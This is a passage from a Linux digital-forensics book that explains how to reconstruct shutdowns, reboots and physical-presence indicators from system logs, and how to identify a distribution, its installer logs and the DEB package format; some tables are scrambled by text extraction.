tem and logs the activity to the journal. Downtime from a halt or poweroff
depends on the system administrator. The shutdown and bootup times can
be deduced from a filesystem timeline analysis, but the information should
also be available in various logs.
Rebooting a Linux system causes a clean shutdown and immediately
restarts the system. A reboot is initiated by systemd and shown in the logs:
Dec 09 08:22:48 pc1 systemd-logind[806]: System is rebooting.
Dec 09 08:22:50 pc1 systemd[1]: Finished Reboot.
Dec 09 08:22:50 pc1 systemd[1]: Shutting down.
The downtime from a reboot is limited to the time needed to shut down
fully and then fully restart.
Halting a Linux system performs a clean shutdown and then halts the
kernel, but without rebooting or powering off. The initiation of a halt pro
cess can be observed in the logs:
Dec 09 12:32:27 pc1 systemd[1]: Starting Halt...
Dec 09 12:32:27 pc1 systemd[1]: Shutting down.
The final kernel logs are shown on the console (but not in the journal, as
systemd logging is already stopped).
The poweroff of a Linux system begins the same way as a reboot or halt,
but the hardware is instructed to power off after the Linux shutdown is com
plete. A poweroff can be observed in the logs:
Dec 09 12:38:48 pc1 systemd[1]: Finished Power-Off.
Dec 09 12:38:48 pc1 systemd[1]: Shutting down.
Rebooting, halting, and powering off a system have similar shutdown pro
cesses. The only difference is what happens after kernel execution stops.
The journal keeps a list of boot periods, which you can view by copying
the journal file(s) to an analysis machine and running journalctl with the
--list-boots flag:
# journalctl --file system.journal --list-boots
...
-4 cf247b03cd98423aa9bbae8a76c77819 Tue 2020-12-08
-3 9c54f2c047054312a0411fd6f27bbbea Wed 2020-12-09
-2 956e2dc4d6e1469dba8ea7fa4e6046f9 Wed 2020-12-09
-1 5571c913a76543fdb4123b1b026e8619 Wed 2020-12-09
0 a494edde3eba43309957be06f20485ef Wed 2020-12-09
22:42:58
09:10:39
12:30:54
12:33:36
12:39:30
CET-Wed
CET-Wed
CET-Wed
CET-Wed
CET-Wed
2020-12-09
2020-12-09
2020-12-09
2020-12-09
2020-12-09
08:22:50
12:29:56
12:32:27
12:38:48
13:01:32
CET
CET
CET
CET
CET
This command produces a list of each boot period from start to end. Other
logs, such as lastlog and wtmp, will also log reboots and shutdowns. Daemons
may log shutdown information showing that they are terminating themselves
due to a pending shutdown.
178
Chapter 6
Human Proximity Indicators
Determining whether a person was within physical proximity of a computer
is often useful in investigations. Although Linux has flexible remote access
capabilities, with secure shell and remote desktop, investigators can still de
termine when some activity was likely done by a person sitting at (or near)
the computer or performing some interaction with the local hardware. I call
these human proximity indicators.
Laptop Lids
One human proximity indicator is interaction with a laptop lid. If a lid was
opened or closed, someone likely made physical contact with the machine to
do it. Knowing the difference between a lid opening and a lid closing is also
interesting, as it may indicate an intention to start working or stop working
at a certain point in time.
Laptop lid activity is logged in the systemd journal. The following exam
ple shows a laptop lid being closed and then opened:
Aug 09 13:35:54 pc1 systemd-logind[394]: Lid closed.
Aug 09 13:35:54 pc1 systemd-logind[394]: Suspending...
...
Aug 09 13:36:03 pc1 systemd-logind[394]: Lid opened.
Typically, closing a laptop lid will trigger a screenlocking program, and
when the lid is opened, authentication is required. Successful authentication
and continued user activity (as observed from the timeline and other indica
tors) suggests that the machine’s owner was nearby at that time.
Power Cables
The power cable on a laptop can also be interesting from an investigative
perspective. If a laptop power cable was physically unplugged or plugged
in, it may leave traces in the logs. Unless there was a power outage, this in
dicates that someone was in physical proximity of the laptop. Many lap
top systems use the upowerd daemon for power management. This daemon
keeps several logs of powerrelated events, including a history of battery
charging/discharging states, times, and power consumption.
The /var/lib/upower/ directory contains the power historical data re
ported via ACPI16 from batteryoperated peripherals and laptop batteries.
A battery has four history files (* is a string identifying the battery):
historycharge*.dat
historyrate*.dat
Log of percentage charged
Log of energy consumption rate (in watts)
historytimeempty*.dat
until empty
historytimefull*.dat
When unplugged, log of time (in seconds)
When charging, log of time (in seconds) until full
16. ACPI hardware implementations can be buggy with Linux, and results can be incomplete.
Reconstructing System Boot and Initialization
179
There are three charging states found in the logs that may be interesting
in a forensic investigation:
Charging
Battery is being charged; cable is plugged in
Discharging Battery is discharging; cable is unplugged
Fully charged Battery is charged to its maximum; cable attached
For a list of all the supported charging states, see the project documenta
tion (https://upower.freedesktop.org/docs/).
The charging and discharging of the battery correlates to the plugged
and unplugged state of the power cable. Changes to this state are logged
with a timestamp and shown in this example:
$ cat /var/lib/upower/history-rate-5B10W13932-51-4642.dat
...
1616087523
7.466
discharging
1616087643
7.443
discharging
1616087660
7.515
charging
1616087660
7.443
charging
...
1616240940
3.049
charging
1616241060
2.804
charging
1616241085
3.364
fully-charged
1616259826
1.302
discharging
1616259947
7.046
discharging
...
Here, the charging history contains timestamps (Unix epoch), power con
sumption, and the charging state. In a forensic examination, the transitions
between charging, discharging, and fully-charged may indicate when a power
cable was physically plugged in or unplugged (or a power outage occurred).
These state transitions may be observed in one or more of the four upower
history files.
Ethernet Cables
An Ethernet cable link status can also be interesting from an investigative
perspective. In server environments, if an Ethernet cable is physically plug
ged in or unplugged from a machine, the kernel will notice and log the
information:
Dec 09 07:08:39 pc1 kernel: igb 0000:00:14.1 eth1: igb: eth1 NIC Link is Down
...
Dec 09 07:08:43 pc1 kernel: igb 0000:00:14.1 eth1: igb: eth1 NIC Link is Up
1000 Mbps Full Duplex, Flow Control: RX/TX
This activity may include unused Ethernet ports suddenly becoming
active or configured interfaces suddenly going down. These actions can
indicate human proximity (people plugging in and unplugging cables),
but they can also indicate other infrastructure situations, such as a switch
180
Chapter 6
going down, an administrator disabling a port, a severed cable, or the ma
chine itself deactivating a port (with the ip link set command, for exam
ple). Possible malicious reasons for unexpected Ethernet port activity may
include disruption, creating a side channel for data exfiltration, bypass
ing perimeter security, or performing some other unauthorized network
activity.
Plugged-In Peripheral Devices and Removable Media
Another indicator of a person’s physical proximity is the record of USB de
vices being plugged in or removed from a machine. Chapter 11 discusses
the detection of attached USB devices, but the following example shows a
physically attached (and later removed) USB thumb drive:
Aug 09 15:29:43
idProduct=1665,
...
Aug 09 15:29:43
Aug 09 15:29:43
Aug 09 15:29:43
...
Aug 09 15:53:16
pc1 kernel: usb 1-1: New USB device found, idVendor=0951,
bcdDevice= 1.00
pc1 kernel: usb 1-1: Product: DataTraveler 2.0
pc1 kernel: usb 1-1: Manufacturer: Kingston
pc1 kernel: usb 1-1: SerialNumber: 08606E6D418ABDC087172926
pc1 kernel: usb 1-1: USB disconnect, device number 9
It is also possible to determine the physical plug used to attach the USB
device by examining the bus and port numbers (for example, to determine
whether the activity happened in front of or behind a PC).
Other indicators of human proximity include the insertion or removal
of physical removable media (CDROM, tape, SD card, and so on). Depend
ing on the media and drive, this action may leave traces in the logs indicat
ing that a person was present to perform the action.
Console Logins and Other Indicators
Logging in to a machine from the physical console (local keyboard, screen,
and so on) is the most obvious example of human proximity. If a login ses
sion is bound to a systemd “seat” (which is not the case with remote access
like SSH), it indicates a local physical login. The last log output (described
in Chapter 10) provides a history of local and remote logins.
A login to a local physical console will use a tty, whereas a remote SSH
session will use a pseudoterminal (pts). The following example is from the
last output showing logins from user Sam:
sam
sam
pts/3
tty7
10.0.1.10
:0
Fri Nov 20 15:13 - 20:08
Fri Nov 20 13:52 - 20:08
(04:55)
(06:16)
Here tty7 represents the local physical device where a login was made (:0 is
the X11 server), and pts/3 shows a remote login (from the given IP address).
When a physical keyboard/video/mouse (KVM) device is attached to a
PC and accessed remotely, physical proximity can’t be determined (unless
the KVM device retains its own logs).
Reconstructing System Boot and Initialization
181
Other indicators of human proximity are physical key presses on a lo
cally attached keyboard.17 These are not typically logged, but certain keys
(power, brightness, function keys, and so on) may be associated with an ac
tion performed by the operating system. Logs may exist depending on the
key or the daemon configured to take action. Some of these keyboard ac
tions may also trigger scripts or programs that leave traces in the logs when
run, such as shown here:
Dec 09 09:30:23 pc1 systemd-logind[812]: Power key pressed.
In this example, the power button was pressed on a computer, triggering a
suspend action. The physical button press is logged, indicating that some
one was in proximity of the computer.
The use of fingerprint readers for biometric authentication can also
help determine human proximity. If a person scanned in a fingerprint on
a local fingerprint reader, it’s an indicator that they were in physical contact
with the system at a particular point in time. The advantage here is the com
bined determination of proximity together with biometric identification of
the person. More information about Linux fingerprint authentication is ex
plained in Chapter 10.
The absence of human proximity indicators does not mean nobody was
near the computer. Also, just knowing that a person was in physical proxim
ity of a computer and performing some action does not identify that person.
This must be deduced from corroborating timestamps from other logs or
the filesystem (or even logs from remote servers). If a laptop lid was opened
and passwords were subsequently entered to log in or unlock a physical sys
tem, those actions point to anyone with knowledge of the password, not nec
essarily the user observed in the logs (in other words, the password may have
been stolen or known by someone else).
Summary
In this chapter, you have learned how a Linux system boots, runs, and shuts
down. You have seen examples of systemd unit files and more examples of
logs that we can use to reconstruct past events. You have also been intro
duced to the concept of human proximity indicators and Linux power man
agement. This chapter provides the background knowledge an investigator
needs to analyze the system layer activity of a Linux machine.
17. However, let’s not completely ignore the possibility of feline paws interacting with the
keyboard.
182
Chapter 6
7
EXAMINATION OF INSTALLED
SOFTWARE PACKAGES
This chapter covers the analysis of soft
ware installed on a Linux system, which
includes software copied during the initial
creation of a Linux system and software pack
ages installed, updated, and removed during normal
system administration. From a digital forensics per
spective, we are interested in when software packages
were installed on a system, what was installed, who in
stalled them, and why. These same questions apply to
software that has been removed (uninstalled). Linux
systems and package managers have package databases
and logs with timestamps that help to answer these
questions.
In the very early days of Linux, there were no installation GUIs or pack
age management systems. People installed software by downloading source
files directly from the developer (usually via FTP), compiling source files
into binaries, and installing them with provided install scripts, make install
commands, or even just simple file copying. Fetching and installing software
dependencies was done manually after reading the requirements listed in
the documentation (README files, and so on). The initial installation was a
similar manual process. Partitions and filesystems were created by hand, sys
tem directories were made, the kernel was copied into place, and the boot
loader was installed. You can still experience this manual process today with
the Linux From Scratch (LFS)1 distribution, which is also an excellent way to
learn Linux in depth.
Some of a Linux distribution’s defining features include its installation
process and its package management system. These areas of Linux largely
lack common standardization, and most distributions still have their own
tools, scripts, remote package repositories, local package databases, and
package file formats.
The Linux community is experiencing some fundamental changes in
how it manages software. Some distributions are now using a rollingrelease
model, in which the system is updated as new software becomes available
without having fixed version numbers or release dates. This model allows
users to have the latest versions of software with the newest features and
security fixes. Gentoo and Arch Linux were the first major distros to pio
neer the rolling release concept. Complexity and compatibility has driven
another change toward software bundled in selfcontained archives with all
the files needed to function (including files that are normally shared, like li
braries). Both of these software packaging concepts are interesting from a
forensics perspective, and digital evidence can be found in the metadata and
logfiles.
Most distros use a traditional software development life cycle which has
welldefined release dates, names, and version numbers. Version numbers
are especially important when analyzing compromised systems and intru
sions. Known vulnerabilities in a particular software version can be poten
tially linked to malicious activity and exploitation. This vulnerability identifi
cation also applies to rolling release distros, as they install released versions
of individual software packages or Gitcloned packages from a specific date.
System Identification
When a Linux PC, laptop, or acquired image file arrives in your forensic lab
for analysis, one of the first tasks is to determine which Linux distribution is
installed. This knowledge helps focus an investigation along a more distro
specific analysis. Other artifacts to look for are unique identifiers that can
be used to link and corroborate evidence from multiple sources. For exam
ple, a randomly generated unique identification string created during instal
lation might be used to positively identify the machine in backup archives or
in logs found on other machines.
1. https://www.linuxfromscratch.org/
184
Chapter 7
Distro Release Information
The typical software development life cycle involves releasing software at
distinct points in time, with alphas, betas, release candidates, and releases.
This model includes prerelease testing, a fixed (frozen) stable release, and
postrelease updates. Fixed releases provide a higher degree of stability and
allow for easier support. The distro version number is independent of the
kernel version (even though it’s the kernel that makes it Linux in the first
place). The individual software packages each have their own version num
bers, which are also independent of the distro version number.
Modern Linux installations based on systemd provide detailed release
information in the /etc/osrelease file (usually a symlink to /usr/lib/osrelease);
for example:
$ cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.1 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.1 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
This file is designed to be readable from shell scripts (each line is an assigned
variable). The variables in this example are mostly selfexplanatory, but you
can see the osrelease(5) man page for more information. A systemdbased
distro may also place information about the local machine (location, deploy
ment, and so on) in the /etc/machineinfo file. See the machineinfo(5) man
page for more information.
The Linux Standard Base (LSB) also defines /etc/distro.release and /etc/
lsbrelease files that provide distro release information, and some distribu
tions may include LSB information files. See the lsb_release(1) man page
and lsb_release source code (it is a simple script) for more information.
Here is one example:
$ cat /etc/lsb-release
DISTRIB_ID=LinuxMint
DISTRIB_RELEASE=20
DISTRIB_CODENAME=ulyana
DISTRIB_DESCRIPTION="Linux Mint 20 Ulyana"
Examination of Installed Software Packages
185
Some distros write version information to other small text files in the
/etc/ directory. For example, in Fedora:
$ cat /etc/fedora-release
Fedora release 33 (Thirty Three)
Debian stores information in the /etc/debian_version file. A search for all files
matching /etc/*release or /etc/*version will provide the most common distro
and release information files.
Some distros also put version and release information into the /etc/issue
or /etc/motd files, which are displayed when a user logs in via the shell or net
work. For example:
$ cat /etc/issue
Welcome to openSUSE Tumbleweed 20201111 - Kernel \r (\l).
Rolling release distros will often use the date of the last update as the version
number.
Unique Machine ID
Modern Linux systems have a unique identifier that’s created during instal
lation. The /etc/machineid file (may be copied or symlinked with the DBus
machine ID stored in /var/lib/dbus/machineid) contains a randomly gener
ated 128bit hexadecimal string, as shown here:
$ cat /etc/machine-id
8635db7eed514661b9b1f0ad8b249ffd
This unique identification string can be used for matching identical copied/
duplicated machines deployed in multiple places, or for matching a system
with full system backups. The creation timestamp of this file is a potential
indicator of the installation time. See the machineid(5) man page for de
tails. Raspberry Pi images initially contain an empty /etc/machineid file that’s
initialized during the first boot.
POSIXcompliant systems also have a hostid that’s typically a hexadec
imal representation of the IP address (derived from the /etc/hosts file or a
DNS lookup). This ID can be stored in the /etc/hostid file (though most dis
tros don’t have it) and is found on a running system by executing the hostid
command or calling gethostid() from a program.
System Hostname
The machine’s hostname is another identifier. This hostname is set in the
kernel at boot time or during network reconfiguration. The hostname can
be manually specified during installation or dynamically assigned during
DHCP network configuration. The system administrator chooses the host
name, which is likely to be unique among the machines under their responsi
bility or within a DNS domain. However, the hostname is not guaranteed
186
Chapter 7
to be unique in general. The name of the system is typically stored in the
/etc/hostname file in a nonFQDN format. Fully qualified domain names
(FQDNs) are allowed but not preferred.
If a hostname is specified in /etc/hostname (or another distrospecific lo
cation) or returned from a DHCP request, the running kernel is configured
accordingly. Hosts with multiple interfaces, multiple IP addresses (each re
solving to a different DNS name), or roaming machines (laptops and mobile
devices) will still have one hostname representing the whole system. Net
work configuration involving hostnames, DNS domain names, interfaces,
and so on is explained in Chapter 8.
Distro Installer Analysis
Analysis of the initial installation of a Linux system involves identifying the
locations of logs and files containing potentially interesting information. An
initial Linux installation can be either userinteractive or automated/unat
tended (enterprise deployment). In both cases, a set of basic configuration
parameters are specified to guide the installation process. The typical deci
sion information needed for installing a system is as follows:
•
Language, locale, keyboard layout, and time zone
•
Drive partitioning, filesystems, and mount points
•
Encryption of drives or home directories
•
Initial username and password, and root password (unless using
sudo)
•
Basic system type (choice of desktop, headless server, and so on)
•
Basic services (web server, remote access with SSH, printing, and
so on)
•
Choice of software repositories, nonfree software
Automated enterprise installations (such as Red Hat’s Kickstart or SUSE’s
AutoYaST, for example) are outside the scope of this book.
When analyzing the installation process, a digital forensic investigator is
trying to answer several basic questions:
•
When was the system installed?
•
What were the initial settings provided during install?
•
Is there any useful or interesting information that was saved?
•
Was there anything unusual about the installation (or about the
repositories)?
Depending on the type of incident or investigation in progress, other more
specific questions related to the installation will need answering.
When building timelines, keep in mind that a system installation is not a
single point in time, but rather a period with starting and ending timestamps.
Examination of Installed Software Packages
187
Depending on the speed of the machine, network connection, and number
of installed packages, an installation may take more than a few minutes to
complete. If an installation is interactive, and a user is not there to answer
the prompted questions, the installation may appear to take hours or more
to complete (whenever the user returned to the installation prompt).
Also note that the starting timestamps of an installation may be unreli
able. When a computer is booted with the installation media, time has not
yet been synchronized and the time zone has not been chosen. The installer
might still generate logs, but it will use whatever time the PC or virtual ma
chine (VM) host happened to have (in some obscure cases, this time differ
ence could also be interesting from an investigative perspective). Once the
network has been configured, the time zone has been determined, and the
clock has been synchronized, the logs will contain more reliable timestamps.
A systemd service called systemd-firstboot is able to provide automated
or interactive configuration on the first boot of a system. See the systemd
firstboot(1) man page for more information.
Debian Installer
The initial installation of a Debian system uses Debian Installer.2 Debian In
staller itself is a Linux system that can be booted from CD/DVD, USB stick,
over a network, or from a downloaded image file (for VMs). The documen
tation defines multiple stages of a Debian installation:
Booting and initialization Initial booting of the installer; choice of
keyboard, language, and locale; and hardware detection
Loading additional components Choice of mirror, fetching and
unpacking additional components
Network configuration
network
Detect network hardware and configure
Partitioning Detect attached storage, partition drives, create file
systems, and define mount points
Installing the target system Install base system and userselected
packages, set up user accounts, finalize install, and reboot
Logs from a completed Debian installation are saved in /var/log/installer/
and provide a snapshot of information from the time the initial installation
was made. This snapshot can be interesting. For example, consider this in
staller log directory from a typical Debian installation:
$ ls -lR /var/log/installer/
/var/log/installer/:
total 1208
2. Debian Installer is described in detail here: https://di.debian.org/doc/internals/.
188
Chapter 7
drwxr-xr-x
-rw-r--r--rw-r--r--rw-------rw-r--r--rw-------rw-------
2
1
1
1
1
1
1
root
root
root
root
root
root
root
root
4096 Mar
root 35283 Mar
root
160 Mar
root 81362 Mar
root 72544 Mar
root 988956 Mar
root 43336 Mar
5
5
5
5
5
5
5
/var/log/installer/cdebconf:
total 14668
-rw------- 1 root root
119844 Mar
-rw------- 1 root root 14896576 Mar
02:43
02:43
02:43
02:43
02:43
02:43
02:43
cdebconf
hardware-summary
lsb-release
partman
status
syslog
Xorg.0.log
5 02:43 questions.dat
5 02:43 templates.dat
The hardwaresummary file provides information about the machine hard
ware at the time of installation, including a list of devices on the PCI bus
and attached USB devices. The lsbrelease file contains information about the
originally installed release (before any upgrades). The partman file is the out
put from the drive setup process, and it includes storage devices, partition
information, and created filesystems. The status file contains a detailed list
of all installed packages (including versions) at the time of installation. The
syslog file contains information sent to the standard syslog during the entire
installation process (with timestamps). Desktop systems may also have an
Xorg.0.log file containing the startup output of the X11 server, which has in
formation about the graphics card, monitors, and attached peripheral input
devices. The cdebconf package has files containing the options and choices
made during the install process. These files provide insight into the system’s
state at the time of installation.
Ubuntubased systems have a bootable live system (called Casper) with a
graphical installer program called Ubiquity. The Debian Installer is used as
a backend to Ubiquity and leaves files in /var/log/installer/ but with slightly
different contents. Following is an example:
$ ls -l /var/log/installer/
total 1096
-rw------- 1 root root
1529
-rw------- 1 root root 577894
-rw-r--r-- 1 root root 391427
-rw-r--r-- 1 root root
56
-rw------- 1 root root 137711
Mar
Mar
Mar
Mar
Mar
5
5
5
5
5
11:22
11:22
11:22
11:22
11:22
casper.log
debug
initial-status.gz
media-info
syslog
The casper.log and debug files are the output from the installer scripts and
contain error messages. The mediainfo file shows the release information
at the time of install. Some Ubuntubased distros (Mint, for example) may
also have a version file. The initialstatus.gz file (compressed) contains a list
of initially installed packages.
Examination of Installed Software Packages
189
Raspberry Pi Raspian
The Raspberry Pi uses a Debianbased distribution called Raspian. Debian
Installer isn’t necessary, because Raspian is available as a preinstalled image
file for download. This preinstalled image is available in two formats:
NOOBS A beginnerfriendly process in which the user formats the SD
card (FAT) and copies files and no special tools needed
Drive image A raw image that needs to be unzipped and transferred to
the SD card with dd or a similar tool
Because there is no “installation” in the usual sense, investigators will
want to determine the time when the user first powered on the Pi and saved
the initial settings. However, finding this initial setup time is tricky for a
number of reasons. The initial filesystem timestamps are from the Raspian
image that was downloaded, and not created from local installer scripts. The
Raspberry Pi has no hardware clock with battery backup,3 so every time
the Pi is powered on, the clock starts with the Unix epoch (00:00 January 1,
1970). The booting operating system sets the clock to the time nearest to the
last poweroff until network time synchronization is achieved (see Chapter 9
for more details on system time). By default, the filesystem is mounted with
the noatime option, so the lastaccessed timestamps are not updated. Other
timestamps may have been updated and log entries written before the cor
rect time was established, rendering those times unreliable.
When a Raspberry Pi is used for the first time, the filesystem is resized
to fit the SD card. After a reboot, the piwiz application starts,4 which allows
the user to configure a network, reset the password (the default is raspberry),
and specify the country, language, and timezone settings. The piwiz app
starts automatically from the file /etc/xdg/autostart/piwiz.desktop, which is
deleted after the user provides their initial preferences. If this piwiz.desktop
file still exists, it indicates an unused Raspberry Pi installation. If your file
system forensic analysis tool can determine the time when the file /etc/xdg/
autostart/piwiz.desktop was deleted, that would indicate an approximate time
of a completed installation. An alternative is to find the timestamp of the
first entry in the /var/log/dpkg.log file (or the oldest saved log rotation).
Packages are updated for the first time when piwiz runs, which happens
only after time synchronization was successful.
Fedora Anaconda
Fedorabased systems (CentOS, Red Hat, and so on) use an installer called
Anaconda.5 After the initial desktop installation is complete and the new
system reboots for the first time, a separate application called Initial Setup
is run. This application can provide additional configuration possibilities,
including the user acceptance of enduser licensing agreements (EULAs).
3. Unless a clock battery is purchased as a separate hardware module.
4. Assuming the Raspberry Pi was installed with a GUI.
5. Anaconda is described in more detail at https://anacondainstaller.readthedocs.io/.
190
Chapter 7
The Anaconda installer leaves logfiles of the initial installation in /var/
log/anaconda/ that look like this:
# ls -l /var/log/anaconda/
total 3928
-rw-------. 1 root root
36679
-rw-------. 1 root root
3031
-rw-------. 1 root root 120343
-rw-------. 1 root root
419
-rw-------. 1 root root 2549099
-rw-------. 1 root root
0
-rw-------. 1 root root 195487
-rw-------. 1 root root 327396
-rw-------. 1 root root
7044
-rw-------. 1 root root
2887
-rw-------. 1 root root 738078
-rw-------. 1 root root
22142
Mar
Mar
Mar
Mar
Mar
Mar
Mar
Mar
Mar
Mar
Mar
Mar
24
24
24
24
24
24
24
24
24
24
24
24
11:01
11:01
11:01
11:01
11:01
11:01
11:01
11:01
11:01
11:01
11:01
11:01
anaconda.log
dbus.log
dnf.librepo.log
hawkey.log
journal.log
ks-script-sot00yjg.log
lvm.log
packaging.log
program.log
storage.log
syslog
X.log
The anaconda.log file tracks the progress of various installation tasks. The
X.log file shows the output from the Xorg server used by Anaconda and con
tains information about the graphics card, monitors, and attached periph
eral input devices at the time of installation.
The journal.log and syslog files are very similar, with the main differ
ence being that journal.log shows more dracut activity (see Chapter 6). They
both include the initialization of the kernel (dmesg output) and systemd at
the time of first installation. These logs can help determine the start and
end times of an installation. Information about storage devices, partition
ing, and volume management can be found in storage.log and lvm.log. The
dnf.librepo.log file lists all of the packages downloaded for installation. The
ksscript*.log files contain log output from kickstart scripts. Other files con
tain logs with DBus activity and library calls. See https://fedoraproject.org/
wiki/Anaconda/Logging for more information about Anaconda logging.
These logs provide information about the userspecified configuration,
the hardware of the original machine, packages installed, and storage config
uration at the time of installation.
SUSE YaST
SUSE Linux has one of the oldest distro installers still maintained today.
YaST, or “Yet another Setup Tool,” was designed to combine the initial in
stallation with other system configuration tasks into one tool.6 YaST can be
used to install the system, set up peripherals like printers, install packages,
configure hardware, configure the network, and more. SUSE also provides
AutoYaST for unattended enterprise deployment.
6. You can find the Yast homepage at https://yast.opensuse.org/.
Examination of Installed Software Packages
191
The YaST log directory is /var/log/YaST2/. It contains logs from both
the installation and other regular configuration tasks. Logs from the instal
lation are stored in the compressed archive file yastinstallationlogs.tar.xz, and
are of particular interest from a forensics perspective. The following is an
example (partial) list of contents:7
# tar -tvf
-rw-r--r-drwxr-xr-x
-rw-r--r--rw-r--r-...
-rw-r--r--rw-r--r--rw-r--r--rw-r--r--rw-r--r--rw-r--r--rw-r--r--rw-r--r--rw-------rw-r--r--rw-r--r--
yast-installation-logs.tar.xz
root/root
938 2020-03-05
root/root
0 2020-02-12
root/root
563 2020-03-03
root/root
322 2020-02-26
08:35
01:14
20:30
01:00
etc/X11/xorg.conf
etc/X11/xorg.conf.d/
linuxrc.config
etc/os-release
root/root
root/root
root/root
root/root
root/root
root/root
root/root
root/root
root/root
root/root
root/root
08:35
08:38
08:34
08:35
08:55
08:55
08:55
08:55
08:55
08:55
08:55
Xorg.0.log
linuxrc.log
wickedd.log
boot.msg
messages
dmesg
journalctl-dmesg
install.inf
pbl-target.log
rpm-qa
_packages.root
21188
25957
17493
46053
104518
5224
17
738
3839
141
27563
2020-03-05
2020-03-05
2020-03-05
2020-03-05
2020-03-05
2020-03-05
2020-03-05
2020-03-05
2020-03-05
2020-03-05
2020-03-05
The release information at the time of install is found in the subdirectory
etc/os-release. The file Xorg.0.log contains information about the graphics
card, monitors, and attached peripheral input devices at the time of instal
lation. The boot.msg, dmesg, and messages files contain logs from the installa
tion, the kernel ring buffer, and other information at the time of install. The
wickedd.log file from the network manager records the configuring of the
network, including the system’s IP and other network configuration from
the time of installation.
The start and end times of the logfile entries from this directory provide
an approximate time period of when the installation took place.
Arch Linux
The native Arch Linux system does not have a comfortable installer. Boot
ing the Arch installation media drops the user into a root shell with a refer
ence to the wiki installation guide (earlier versions had an install.txt file con
taining further instructions). The user is expected to create the partitions
and filesystem manually, and then run the pacstrap script that populates the
mounted install target directory. After that, the user chroots into the direc
tory and manually completes the installation. The installation process is doc
umented at https://wiki.archlinux.org/index.php/Installation_guide.
7. Recent versions of GNU tar should identify and manage compressed tar files automatically.
192
Chapter 7
A basic installer script called archinstall is included with Arch Linux
install media. If used, this script logs the initial configuration settings and
activity in /var/log/archinstall/install.log.
The creation (Birth:) timestamp of the root directory (if the filesystem
supports it) is a rough indicator of the start of installation:
# stat /
File: /
Size: 4096
Blocks: 16
IO Block: 4096
directory
Device: fe01h/65025d Inode: 2
Links: 17
Access: (0755/drwxr-xr-x) Uid: (
0/
root)
Gid: (
0/
Access: 2020-03-05 10:00:42.629999954 +0100
Modify: 2020-02-23 10:29:55.000000000 +0100
Change: 2020-03-05 09:59:36.896666639 +0100
Birth: 2020-03-05 09:58:55.000000000 +0100
root)
Installing Arch is a manual and ongoing process. A user may continue
installing and tweaking the system indefinitely, and an install “end” time may
not make sense in this context.
The terse and nonintuitive process of installing Arch Linux has spawned
several distros for users who want all the benefits of a bleedingedge rolling
distro, but with a comfortable installation. The most popular Archbased
distro is Manjaro.
Manjaro’s installer is called Calamares, and it provides minimal logging
of the installation process. These logs are found in /var/log/Calamares.log.
The content of Calamares.log includes specified configuration (time zone,
locale, and so on), partition information, user information, and more. Cala
mares (on Manjaro) doesn’t log an IP address, but it does perform a GeoIP
lookup to determine the location of the system being installed:
# grep Geo /var/log/Calamares.log
2020-03-05 - 08:57:31 [6]: GeoIP result for welcome= "CH"
2020-03-05 - 08:57:33 [6]: GeoIP reporting "Europe/Zurich"
Calamares has become well known because of Manjaro, but it was devel
oped with the intention of being a general installer for any distribution. See
https://calamares.io/ for more information on Calamares.
Package File Format Analysis
This section covers the file formats of the individual software packages used
in common Linux distributions. Linux distribution software packages are
single archive files containing all the information and files needed to install
and remove them from the Linux system. In addition, Linux systems typi
cally have package management systems that keep track of installed pack
ages, manage dependencies, perform updates, and so on.
Examination of Installed Software Packages
193
Analysis of a software package file can reveal interesting artifacts. Some
forensic analysis tasks that can be performed on a package file include:
•
Discovering when a package was built
•
Verifying package integrity
•
Showing package metadata
•
Listing package file contents
•
Extracting supporting scripts
•
Extracting individual files
•
Identifying additional timestamps
In addition, a vulnerability assessment may involve matching the version
numbers of individual packages with known published vulnerabilities; for
example, matching a particular software version installed on a system with a
CVE published by Mitre (https://cve.mitre.org/). This is typically the task of an
enterprise vulnerability management function within an organization.
Debian Binary Package Format
The Debian binary package format (DEB), is used by Debian and Debian
based distributions. See the deb(5) man page on a Debian or Debianbased
system for more information. A DEB file has the *.deb extension and an ini
tial magic string of seven characters (!<arch>). Figure 71 on the following
page shows the structure of a DEB file.
DEB files use the ar archive format and contain three standard compo
nents. In this example, the ed package (a lineoriented text editor) is listed
using the GNU ar command:
$ ar -tv ed_1.15-1_amd64.deb
rw-r--r-- 0/0
4 Jan 3 15:07 2019 debian-binary
rw-r--r-- 0/0
1160 Jan 3 15:07 2019 control.tar.xz
rw-r--r-- 0/0 58372 Jan 3 15:07 2019 data.tar.xz
In this example, the flags (-tv) for ar specify a verbose listing of the contents.
The file timestamps indicate when the DEB package archive was built.
The three files in the archive have the following contents:
debianbinary
control
A file containing the package format version string
A compressed archive with scripts/metadata about the package
data A compressed archive containing the files to be installed
These components can be extracted with ar:
$
x
x
x
194
Chapter 7
ar -xov ed_1.15-1_amd64.deb
- debian-binary
- control.tar.xz
- data.tar.xz
The (-xov) flags instruct ar to extract files, keep original timestamps, and
show verbose output. The control.tar.xz and data.tar.xz files are compressed
archives that can be further examined.
Package Section
Deb File Format
Control Section
Data Section
Archive file signature
!
<
a
r
c
h
>
d
e
b
i
a
n
-
0
\n
File identifier
8
b
i
n
a
r
y
File modification timestamp
1
3
24
4
2
9
4
3
48
2
0
File mode
0
0
6
4
0
\n
o
n
t
3
4
End char
`
56
.
\n
66
File identifier
r
o
l
.
t
a
r
.
g
z
File modification timestamp
88
2
9
4
3
8
1
Owner ID
0
0
106
File mode
0
0
6
6
Group ID
100
1
File size in bytes (decimal)
4
4
Version
72
1
6
36
68
c
1
Group ID
0
36
1
8
Owner ID
4
File size in bytes (decimal)
4
9
112
2
End char
`
7
120
\n
130
~ control.tar.gz data ~
File identifier
d
a
t
3
4
1060
1
a
.
t
2
9
4
3
8
Owner ID
.
g
z
1
6
Group ID
0
0
1088
1100
r
File modification timestamp
1076
1
a
1094
File mode
0
0
6
4
4
File size in bytes (decimal)
2
3
9
8
1108
9
End char
`
\n
1118
~ data.tar.gz data ~
Figure 7-1: Debian “DEB” package format (modified from Wikipedia: https://
upload.wikimedia.org/wikipedia/commons/6/67/Deb_File_Structure.svg)
Examination of Installed Software Packages
195
The debianbinary file contains a single line with the package format ver
sion number (2.0). To list the contents of the archives, we rely on tar to de
compress the file and list the archive contents:
$ cat debian-binary
